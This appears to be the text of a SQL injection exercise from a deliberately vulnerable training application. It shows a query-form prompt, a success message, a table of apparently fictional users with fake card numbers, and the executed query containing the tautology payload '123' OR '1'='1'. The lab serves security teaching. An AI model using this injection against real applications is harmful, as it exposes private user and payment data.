 Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= '123' OR '1'='1'